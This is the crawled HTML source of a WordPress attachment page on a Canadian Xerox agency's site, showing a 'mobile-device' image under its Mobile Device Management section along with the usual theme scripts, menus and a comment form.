

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ris-solutions.ca/mobile-device-management/mobile-device/
body_size: 9575
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta name="DC.Title" content="RIS Solutions">
<meta name="DC.Creator" content="RIS Solutions">
<meta name="DC.Subject" content="RIS Technology Solutions">
<meta name="DC.Description" content="Owen Sound Premier Xerox Agency">
<meta name="DC.Publisher" content="selltowin.com">

	<title>mobile-device | RIS Solutions</title>
	<meta name="description" content="Premier Xerox Agency serving Owen Sound and area. Fully Managed Technology Services Company." />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.ris-solutions.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ris-solutions.ca/wp-content/themes/nevia/images/favicon.ico" />
	<!--[if lt IE 9]>
	<script src="http://www.ris-solutions.ca/wp-content/themes/nevia/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<!-- Fonts
	================================================== -->
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Feed" href="http://www.ris-solutions.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Comments Feed" href="http://www.ris-solutions.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; mobile-device Comments Feed" href="http://www.ris-solutions.ca/mobile-device-management/mobile-device/#main/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/wp-emoji.js?ver=4.8.25","twemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/twemoji.js?ver=4.8.25"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji4" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var stringFromCharCode = String.fromCharCode,
			flag, flag2, emoji41, emoji42;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				context.fillText( stringFromCharCode( 55356, 56826, 55356, 56819 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				// Add a zero width space between the characters, to force rendering as characters.
				context.fillText( stringFromCharCode( 55356, 56826, 8203, 55356, 56819 ), 0, 0 );
				flag2 = canvas.toDataURL();

				if ( flag === flag2 ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				// Cleanup from previous test.
				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'emoji4':
				/*
				 * Emoji 5 has faries of all genders.
				 *
				 * To test for support, try to render a new emoji (fairy, male), then compares
				 * it to how it would look if the browser doesn't render it correctly
				 * (fairy + male sign).
				 */
				context.fillText( stringFromCharCode( 55358, 56794, 8205, 9794, 65039 ), 0, 0 );
				emoji41 = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55358, 56794, 8203, 9794, 65039 ), 0, 0 );
				emoji42 = canvas.toDataURL();

				return emoji41 !== emoji42;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji4' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-style-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-animate-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/animate.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman_menu_icon-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/menuicon.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman.css?ver=1.8.18' type='text/css' media='all' />
<!--[if gte IE 9]>
<link rel='stylesheet' id='newsman-ie9-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman-ie9.css?ver=1.8.18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/css/layerslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/style.css?ver=4.8.25' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
a, a:visited{ color: #e32525; }
</style>
<link rel='stylesheet' id='pp-woocommerce-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/woocommerce.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='pp-responsive-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/mediaqueries.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kento_email_subscriber_ajax = {"kento_email_subscriber_ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/js/scripts.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery.placeholder.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery-1.9.1.mod.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.modernizr.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/keyboard-image-navigation.js?ver=20120202'></script>
<link rel='https://api.w.org/' href='http://www.ris-solutions.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ris-solutions.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ris-solutions.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='http://www.ris-solutions.ca/?p=1590' />
<link rel="alternate" type="application/json+oembed" href="http://www.ris-solutions.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ris-solutions.ca%2Fmobile-device-management%2Fmobile-device%2F%23main" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ris-solutions.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ris-solutions.ca%2Fmobile-device-management%2Fmobile-device%2F%23main&#038;format=xml" />
<meta name="title" value="mobile-device  |  RIS SolutionsRIS Solutions" />
<meta itemprop="name" value="mobile-device  |  RIS SolutionsRIS Solutions" />
<meta property="og:title" value="mobile-device  |  RIS SolutionsRIS Solutions" />
 <style type="text/css">
   #logo {margin-top:10px; margin-bottom:0px; } #tagline {  }
  .caption-color, #top-line, .highlight.color, .skill-bar-content, .button.color, span.onsale, .price_slider_wrapper .ui-widget-header, .increase-value, input[type="button"], input[type="submit"], input[type="button"]:focus, input[type="submit"]:focus, .price_slider_wrapper .button:hover, .tags a:hover, .tagcloud a:hover, .button.gray:hover, .button.light:hover { background:#e32525; }
.wp-pagenavi .current, .pagination .current { background: #e32525 !important; }

.filters-dropdown.active, .search-btn-widget, .trigger.active .toggle-icon, .pricing-table .color-3 h4, .color-3 .sign-up .button, .ui-accordion-icon-active, .ls-fullwidth .ls-nav-next:hover, .ls-fullwidth .ls-nav-prev:hover, .flexslider .flex-next:hover, .flexslider .flex-prev:hover, .arl.active:hover, .arr.active:hover, .ls-nevia .ls-nav-next:hover, .ls-nevia .ls-nav-prev:hover, #portfolio-navi a:hover { background-color: #e32525; }
ul.menu > li.current-menu-parent > a, ul.menu > li.current-menu-item > a, #current { background-color: #e32525; border-right: 1px solid #e32525; }
.recent-products-jc .shop-item:hover > figure > .item-description,
.portfolio-item:hover > figure > .item-description { border-top: 5px solid #e32525; }
.widget_recent_products ul.product_list_widget li img:hover, .widget_recent_reviews ul.product_list_widget li img:hover, .widget_recently_viewed_products ul.product_list_widget li img:hover, .widget_random_products ul.product_list_widget li img:hover, .widget_best_sellers ul.product_list_widget li img:hover, .widget_onsale ul.product_list_widget li img:hover, .widget_featured_products ul.product_list_widget li img:hover, .latest-post-blog img:hover { background: #e32525; border: 1px solid #e32525; }
.flickr-widget-blog a:hover { border: 5px solid #e32525; }
.selected { color: #e32525 !important; } .tabs-nav li.active a { border-top: 1px solid #e32525; }
.dropcap, #breadcrumbs ul li:last-child a, #breadcrumbs ul li a, .trigger.active a, .testimonials-author, .tabs-nav li.active a, .sidebar .widget #twitter li span a, .widget #twitter b a:hover, .ui-accordion .ui-accordion-header-active:hover, .ui-accordion .ui-accordion-header-active { color: #e32525; }
#footer .flickr-widget a:hover, .sidebar .flickr-widget a:hover  { border-color: #e32525; }
.widget_layered_nav ul li.chosen a { background-color: #e32525; border: 1px solid #e32525; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; }
</style>

<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
<meta name="google-site-verification" content="DUXjaP3ZUTtG3kX6X4nS0n0Vvtz3lqMpH5w19tzfAtI" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69908159-1', 'auto');
  ga('send', 'pageview');

</script>

</head>

<body class="attachment attachment-template-default attachmentid-1590 attachment-jpeg custom-background group-blog">

<!-- Wrapper / Start -->
<div id="wrapper">

<!-- Header
================================================== -->
<div id="top-line"></div>

<!-- 960 Container -->
<div class="container">

		<!-- Header -->
	<header id="header">
		<!-- Logo -->
		<div class="eight columns">
			<div id="logo">
																	<h2><a href="http://www.ris-solutions.ca/" title="RIS Solutions" rel="home"><img src="http://ris-solutions.www75-98-168-115.a2hosted.com/wp-content/uploads/2013/03/RIS-tech-logo21.jpg" alt="RIS Solutions"/></a></h2>
														<div class="clearfix"></div>
			</div>
		</div>

		<!-- Social / Contact -->
				<div class="eight columns no-icons">
						<!-- Social Icons -->
        				<div class="clearfix"></div>

			<!-- Contact Details -->
			
			<div class="clearfix"></div>
					</div>
	</header>
	<!-- Header / End -->

	<div class="clearfix"></div>

</div>
<!-- 960 Container / End -->



<!-- Navigation
================================================== -->
<nav id="navigation" class="style-1">

<div class="left-corner"></div>
<div class="right-corner"></div>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="http://www.ris-solutions.ca/" >Home</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a >About Us</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ris-solutions.ca/why-ris/" >Why RIS for Your Business?</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="http://www.ris-solutions.ca/careers/" >Careers</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-603"><a href="#" >Products</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://ris-solutions.in2ecomm.com" >Product Catalogue</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://www.ris-solutions.ca/used-equipment/" >Used Equipment</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://ris-solutions.in2ecomm.com" >Supplies &#038; Accessories</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="http://www.ris-solutions.ca/service-support/" >Service &#038; Support</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://www.ris-solutions.ca/satisfaction-guarantee/" >Satisfaction Guarantee</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1396"><a href="#" >Financing</a>
	<ul class="sub-menu">
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ris-solutions.ca/lease-vs-purchase/" >Lease vs Purchase</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#" >Services</a>
<ul class="sub-menu">
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1576"><a href="#" >Managed Print</a>
	<ul class="sub-menu">
		<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="http://www.ris-solutions.ca/what-is-managed-print/" >What is Managed Print?</a></li>
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="http://www.ris-solutions.ca/benefits-managed-print/" >MPS Benefits</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="http://www.ris-solutions.ca/faqs-managed-print/" >MPS FAQs</a></li>
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="http://www.ris-solutions.ca/smallmedium-business/" >MPS for Small &#038; Medium Businesses</a></li>
	</ul>
</li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="http://www.ris-solutions.ca/information-technology/" >Information Technology</a></li>
	<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="http://www.ris-solutions.ca/telecommunications/" >Telecommunications</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="http://www.ris-solutions.ca/mobile-device-management/" >Mobile Device Management</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="http://www.ris-solutions.ca/docu-share/" >Document Management</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="#" >Software</a>
<ul class="sub-menu">
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="http://www.ris-solutions.ca/xerox-connectkey/" >Xerox ConnectKey™</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="http://www.ris-solutions.ca/mobile-print/" >Mobile Print</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#" >Scanning</a>
	<ul class="sub-menu">
		<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.ris-solutions.ca/ecopy-share-scan/" >eCopy Share Scan</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="http://www.ris-solutions.ca/scan-flow-store/" >Scan Flow Store</a></li>
		<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="http://www.ris-solutions.ca/scantopcdesktop/" >Scan to PC Desktop</a></li>
	</ul>
</li>
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#" >Workflows</a>
	<ul class="sub-menu">
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.ris-solutions.ca/docu-share/" >DocuShare</a></li>
	</ul>
</li>
	<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-607"><a href="#" >Print Drivers</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="http://www.ris-solutions.ca/global-printdriver/" >Global Print Driver</a></li>
		<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="http://www.ris-solutions.ca/mobile-express/" >Mobile Express</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1312"><a href="#" >Your Industry</a>
<ul class="sub-menu">
	<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="http://www.ris-solutions.ca/accounting/" >Accounting</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="http://www.ris-solutions.ca/education/" >Education</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="http://www.ris-solutions.ca/financial/" >Financial</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="http://www.ris-solutions.ca/government/" >Government</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="http://www.ris-solutions.ca/graphic-arts/" >Graphic Arts</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="http://www.ris-solutions.ca/healthcare/" >Healthcare</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="http://www.ris-solutions.ca/hospitality/" >Hospitality</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="http://www.ris-solutions.ca/legal/" >Legal</a></li>
	<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="http://www.ris-solutions.ca/manufacturing/" >Manufacturing</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="http://www.ris-solutions.ca/non-profit-2/" >Non Profit</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="http://www.ris-solutions.ca/retail/" >Retail</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="http://www.ris-solutions.ca/small-medium-sized-businesses/" >Small &#038; Medium Sized Businesses</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="http://www.ris-solutions.ca/enterprise-2/" >Enterprise</a></li>
</ul>
</li>
<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-609"><a href="#" >Resources</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="http://www.ris-solutions.ca/brochures/" >Brochures</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="http://www.ris-solutions.ca/videos/" >Videos</a></li>
</ul>
</li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="http://www.ris-solutions.ca/blog/" >Blog</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.ris-solutions.ca/contact/" >Contact Us</a></li>
</ul></div></nav>
<div class="clearfix"></div>


<!-- Content
================================================== -->
<div id="content">
<!-- 960 Container -->
<div class="container floated">

    <div class="sixteen floated page-title">
		<h2>
			mobile-device		</h2>
		 <div id="portfolio-navi">
            <ul>
            	<li></li>
            	<li><a href='http://www.ris-solutions.ca/mobile-device-management/mobile-device-2/#main'>Next &rarr;</a></li>
            </ul>
        </div>
	</div>
</div>
									<div class="attachment centered">
								
								<a href="http://www.ris-solutions.ca/mobile-device-management/mobile-device-2/#main" title="mobile-device" rel="attachment"><img width="960" height="300" src="http://www.ris-solutions.ca/wp-content/uploads/2014/03/mobile-device.jpg" class="attachment-1200x1200 size-1200x1200" alt="" srcset="http://www.ris-solutions.ca/wp-content/uploads/2014/03/mobile-device.jpg 960w, http://www.ris-solutions.ca/wp-content/uploads/2014/03/mobile-device-300x93.jpg 300w, http://www.ris-solutions.ca/wp-content/uploads/2014/03/mobile-device-640x200.jpg 640w, http://www.ris-solutions.ca/wp-content/uploads/2014/03/mobile-device-940x293.jpg 940w" sizes="(max-width: 960px) 100vw, 960px" /></a>
							</div><!-- .attachment -->
							<div class="line"></div>
					<div class="container">
						<div class="sixteen columns">
							<article id="post-1590" class="page-content post-1590 attachment type-attachment status-inherit hentry">

											<div class="entry-meta">
												Published <span class="entry-date"><time class="entry-date" datetime="2014-03-23T16:27:49+00:00">March 23, 2014</time></span> at <a href="http://www.ris-solutions.ca/wp-content/uploads/2014/03/mobile-device.jpg" title="Link to full-size image">960 &times; 300</a> in <a href="http://www.ris-solutions.ca/mobile-device-management/" title="Return to Mobile Device Management" rel="gallery">Mobile Device Management</a>																							</div><!-- .entry-meta -->
												
																						
									</article><!-- #post-1590 -->

								



	
	



<section class="comments-sec">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mobile-device-management/mobile-device/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://www.ris-solutions.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<fieldset><div><label for="comment">Add Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></fieldset><div><label for="author">Name<span class="required">*</span></label> <input id="author" name="author"  type="text" value="" size="30" aria-required='true' /></div>
<div><label for="url">Email<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required='true' /></div>
<div><label for="email">Url<span class="required">*</span></label> <input id="url" name="url" type="text"   value="" size="30" aria-required='true' /></div>
